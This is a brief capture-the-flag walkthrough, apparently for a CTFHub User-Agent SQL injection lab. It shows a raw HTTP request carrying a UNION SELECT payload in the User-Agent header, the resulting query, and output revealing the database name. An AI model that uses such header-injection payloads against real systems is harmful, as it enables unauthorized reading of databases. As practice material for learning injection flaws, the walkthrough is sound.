 GET / HTTP/1.1
Host: challenge-c82b889d2d86029d.sandbox.ctfhub.com:10800
User-Agent: -1 union select 1,database()#
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
UA注入
输入点在User-Agent，试试吧
select * from news where id=-1 union select 1,database()#
ID: 1
Data: sqli